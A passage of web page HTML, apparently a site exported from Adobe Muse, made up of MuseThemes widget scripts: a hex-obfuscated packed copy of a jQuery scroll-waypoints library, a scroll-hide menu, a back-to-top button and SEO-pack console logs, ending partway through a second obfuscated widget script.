\x65\x72\x57\x69\x64\x74\x68\x7C\x69\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x41\x6C\x6C\x7C\x73\x74\x72\x69\x63\x74\x7C\x75\x73\x65\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x69\x6E\x76\x6F\x6B\x65\x41\x6C\x6C\x7C\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x64\x69\x64\x52\x65\x73\x69\x7A\x65\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x74\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x75\x70\x7C\x43\x6F\x6E\x74\x65\x78\x74\x7C\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x6A\x51\x75\x65\x72\x79\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x7C\x64\x65\x73\x74\x72\x6F\x79\x7C\x72\x69\x67\x68\x74\x7C\x61\x64\x64\x7C\x65\x78\x74\x65\x6E\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x7C\x69\x6E\x41\x72\x72\x61\x79\x7C\x68\x61\x6E\x64\x6C\x65\x72\x7C\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x4F\x66\x66\x73\x65\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x44\x69\x6D\x65\x6E\x73\x69\x6F\x6E\x7C\x6F\x66\x66\x73\x65\x74\x50\x72\x6F\x70\x7C\x61\x70\x70\x6C\x79\x7C\x5A\x65\x70\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x74\x79\x70\x65\x6F\x66\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x43\x6F\x6E\x74\x65\x78\x74\x4B\x65\x79\x7C\x68\x61\x6E\x64\x6C\x65\x53\x63\x72\x6F\x6C\x6C\x7C\x6F\x66\x66\x73\x65\x74\x41\x6C\x69\x61\x73\x65\x73\x7C\x4E\x6F\x7C\x45\x72\x72\x6F\x72\x7C\x74\x68\x72\x6F\x77\x7C\x69\x66\x7C\x70\x61\x73\x73\x65\x64\x7C\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74\x7C\x65\x61\x63\x68\x7C\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x7C\x64\x65\x6C\x65\x74\x65\x7C\x63\x6F\x6E\x74\x65\x78\x74\x53\x63\x72\x6F\x6C\x6C\x7C\x70\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x78\x74\x7C\x6F\x6E\x7C\x63\x6C\x65\x61\x72\x54\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x73\x6F\x72\x74\x7C\x64\x6F\x77\x6E\x7C\x66\x6C\x75\x73\x68\x54\x72\x69\x67\x67\x65\x72\x73\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x52\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x72\x7C\x76\x69\x65\x77\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x53\x63\x72\x6F\x6C\x6C\x48\x61\x6E\x64\x6C\x65\x72\x7C\x74\x6F\x70\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x57\x69\x64\x74\x68\x7C\x68\x61\x6E\x64\x6C\x65\x52\x65\x73\x69\x7A\x65\x7C\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x47\x72\x6F\x75\x70\x7C\x6F\x70\x74\x69\x6F\x6E\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x7C\x6F\x66\x66\x7C\x64\x69\x73\x61\x62\x6C\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x6F\x6E\x74\x69\x6E\x75\x6F\x75\x73\x7C\x65\x6E\x61\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x73\x7C\x73\x74\x72\x69\x6E\x67\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x66\x6E\x7C\x66\x69\x6E\x64\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x61\x6C\x6C\x7C\x61\x64\x61\x70\x74\x65\x72\x73\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x65\x6E\x61\x62\x6C\x65\x41\x6C\x6C\x7C\x69\x73\x54\x6F\x75\x63\x68\x7C\x73\x63\x72\x6F\x6C\x6C\x7C\x36\x30\x7C\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x31\x65\x33\x7C\x72\x65\x73\x69\x7A\x65\x7C\x64\x65\x73\x74\x72\x6F\x79\x41\x6C\x6C\x7C\x4D\x61\x74\x68\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x70\x61\x72\x73\x65\x46\x6C\x6F\x61\x74\x7C\x63\x65\x69\x6C\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x66\x69\x72\x73\x74\x7C\x6C\x61\x73\x74\x7C\x31\x30\x30\x7C\x73\x70\x6C\x69\x63\x65\x7C\x6A\x71\x75\x65\x72\x79\x7C\x6D\x6F\x7A\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x73\x6C\x69\x63\x65\x7C\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68\x7C\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x41\x72\x72\x61\x79\x7C\x64\x69\x73\x61\x62\x6C\x65\x41\x6C\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc0c9x1,_0xc0c9x2,_0xc0c9x3,_0xc0c9x4,_0xc0c9x5,_0xc0c9x6){_0xc0c9x5= function(_0xc0c9x3){return (_0xc0c9x3< _0xc0c9x2?_0xd828[4]:_0xc0c9x5(parseInt(_0xc0c9x3/ _0xc0c9x2)))+ ((_0xc0c9x3= _0xc0c9x3% _0xc0c9x2)> 35?String[_0xd828[5]](_0xc0c9x3+ 29):_0xc0c9x3.toString(36))};if(!_0xd828[4][_0xd828[6]](/^/,String)){while(_0xc0c9x3--){_0xc0c9x6[_0xc0c9x5(_0xc0c9x3)]= _0xc0c9x4[_0xc0c9x3]|| _0xc0c9x5(_0xc0c9x3)};_0xc0c9x4= [function(_0xc0c9x5){return _0xc0c9x6[_0xc0c9x5]}];_0xc0c9x5= function(){return _0xd828[7]};_0xc0c9x3= 1};while(_0xc0c9x3--){if(_0xc0c9x4[_0xc0c9x3]){_0xc0c9x1= _0xc0c9x1[_0xd828[6]]( new RegExp(_0xd828[8]+ _0xc0c9x5(_0xc0c9x3)+ _0xd828[8],_0xd828[9]),_0xc0c9x4[_0xc0c9x3])}};return _0xc0c9x1}(_0xd828[0],62,165,_0xd828[3][_0xd828[2]](_0xd828[1]),0,{})) })(jQuery); </script> 
    <script>
      console.log("Scroll Reveal (1.1) - MuseThemes");
      /*!
      *
      * Show and Hide page elements on scroll
      *
      */
    </script>

    

    <script>
      "use strict";$(function(){var s=$(".whitemenu");var l="0";var o="mt-scroll-fade";var a="mt-show-down";s.addClass(o);if(a==="mt-show-down"){s.addClass("mt-scroll-hide");$(window).scroll(function(){var o=$(window).scrollTop();if(o>l){s.removeClass("mt-scroll-hide").addClass("mt-scroll-show")}else{s.removeClass("mt-scroll-show").addClass("mt-scroll-hide")}})}else{s.css({opacity:"1",visibility:"visible"});$(window).scroll(function(){var o=$(window).scrollTop();if(o>l){s.removeClass("mt-scroll-show").addClass("mt-scroll-hide").css("opacity","0")}else{s.removeClass("mt-scroll-hide").addClass("mt-scroll-show").css("opacity","1")}})}});
    </script>
    
      <script>
        console.log("Back To Top Button (1.1) - MuseThemes");
      </script>

      <script>
      var checkIfNoteMuse = $('#page').length;

      if (checkIfNoteMuse !== 0) {

        function debounce(func, wait, immediate) {
          var timeout;
          return function () {
            var context = this, args = arguments;
            var later = function () {
              timeout = null;
              if (!immediate) func.apply(context, args);
            };
        
            var callNow = immediate && !timeout;
            clearTimeout(timeout);
            timeout = setTimeout(later, wait);
            if (callNow) func.apply(context, args);
          };
        }

        $(document).ready(function(){

          var buttonText = '';

          if (buttonText.length > 0) {
            $('body').append('<a href="#" class="u8790-mt_btn_top"> <span class="u8790-mt-scrolltop-arrow"></span></a>');
          } else {
            $('body').append('<a href="#" class="u8790-mt_btn_top arrow-only"><span class="u8790-mt-scrolltop-arrow"></span></a>');
          }

          if ("disable" == "enable") {
            $( "<style>@media (min-width: 720px) and (max-width: 1280px) {body .u8790-mt_btn_top {display: none !important;}}</style>" ).appendTo( "head" );
          }

          var scrollSpeed = 400;
          var $base = $('html, body');
          var alignment = 'right';

          switch(alignment) {
            case 'center':
              var paddingBottom = '20';
              var widthOfElement = $('.u8790-mt_btn_top').outerWidth();
              widthOfElement = widthOfElement / 2;
              $('.u8790-mt_btn_top').css('left', '50%');
              $('.u8790-mt_btn_top').css('margin-left', '-' + widthOfElement + 'px');
              $('.u8790-mt_btn_top').css('bottom', paddingBottom + 'px');
            break;

            case 'left':
              var paddingLeft = '30';
              var paddingBottom = '20';
              $('.u8790-mt_btn_top').css('left', paddingLeft + 'px');
              $('.u8790-mt_btn_top').css('bottom', paddingBottom + 'px');
            break;

            case 'right':
              var paddingRight = '30';
              var paddingBottom = '20';
              $('.u8790-mt_btn_top').css('right', paddingRight + 'px');
              $('.u8790-mt_btn_top').css('bottom', paddingBottom + 'px');
            break;

            default: 
              var paddingBottom = '20';
              $('.u8790-mt_btn_top').css('left', '50%');
              $('.u8790-mt_btn_top').css('bottom', paddingBottom + 'px');
            break;
          }

          $('.u8790-mt_btn_top').on('click', function(e){
            
            e.preventDefault();
            
            $base.animate({
              scrollTop: 0
            }, scrollSpeed);

          });

          var showButtonValue = parseInt('100');

          var showOrHideButton = debounce(function(){

            if ($(window).scrollTop() > showButtonValue) {
              $('.u8790-mt_btn_top').addClass('show_scroll');
            } else {
              $('.u8790-mt_btn_top').removeClass('show_scroll');
            }

          }, 200);

          $(window).scroll(function(){
            showOrHideButton();
          });


        });
      }  
      </script>

    

            <script>
                console.log("SEO Pack - Business Listings (1.2) - MuseThemes.com");
            </script>
			
		

            <script>
                console.log("SEO Pack - Social Meta Tags (1.2) - MuseThemes.com");
            </script>
			
		 <script type="text/javascript" class="JSu8742"> (function($) { var a = "u8742"; var b = "sq"; var c = false; var _0x3a5f=["\x31\x63\x20\x45\x3D\x5B\x22\x5C\x63\x5C\x6D\x5C\x41\x5C\x62\x5C\x61\x5C\x78\x5C\x6A\x5C\x6E\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x67\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x66\x5C\x69\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x64\x5C\x6C\x5C\x67\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x69\x5C\x66\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x69\x5C\x66\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x64\x5C\x6C\x5C\x67\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x66\x5C\x69\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x63\x5C\x6C\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x66\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x61\x5C\x6D\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x63\x5C\x6C\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x66\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x66\x5C\x67\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x61\x5C\x6D\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x64\x5C\x67\x5C\x66\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x64\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x69\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x6C\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x6C\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x6C\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x61\x5C\x6D\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x64\x5C\x64\x5C\x69\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x64\x5C\x6D\x5C\x63\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x6C\x5C\x39\x5C\x64\x5C\x64\x5C\x62\x5C\x39\x5C\x64\x5C\x67\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x6D\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x66\x5C\x69\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x63\x5C\x6C\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x66\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x63\x5C\x6C\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x66\x5C\x69\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x63\x5C\x6C\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x66\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x6C\x5C\x63\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6D\x5C\x62\x5C\x39\x5C\x64\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x6C\x5C\x39\x5C\x61\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x67\x5C\x64\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C